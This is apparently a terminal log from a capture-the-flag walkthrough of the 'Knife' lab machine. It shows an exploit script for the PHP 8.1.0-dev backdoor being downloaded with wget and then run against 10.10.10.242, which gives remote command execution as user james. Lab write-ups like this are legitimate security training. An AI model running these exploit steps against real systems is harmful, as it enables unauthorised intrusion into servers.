 ..Desktop/Knife
❯ cd Desktop
❯ mkdir Knife
❯ cd Knife
❯ wget https://packetstormsecurity.com/files/download/162749/php_8.1.0-dev.py.txt -O exploit.py
--2021-07-14 00:15:51--  https://packetstormsecurity.com/files/download/162749/php_8.1.0-dev.py.txt
Resolving packetstormsecurity.com (packetstormsecurity.com)... 198.84.60.198
Connecting to packetstormsecurity.com (packetstormsecurity.com)|198.84.60.198|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://dl.packetstormsecurity.net/2105-exploits/php_8.1.0-dev.py.txt [following]
--2021-07-14 00:15:52--  https://dl.packetstormsecurity.net/2105-exploits/php_8.1.0-dev.py.txt
Resolving dl.packetstormsecurity.net (dl.packetstormsecurity.net)... 198.84.60.200
Connecting to dl.packetstormsecurity.net (dl.packetstormsecurity.net)|198.84.60.200|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2063 (2.0K) [text/plain]
Saving to: ‘exploit.py’
exploit.py 100%[=================================================>] 2.01K --.-KB/s in 0s
2021-07-14 00:15:53 (165 MB/s) - ‘exploit.py’ saved [2063/2063]
❯ python3 exploit.py -u http://10.10.10.242/ -c "id"
[+] Results:
uid=1000(james) gid=1000(james) groups=1000(james)
/mnt/c/Users/linhtd99/Desktop/Knife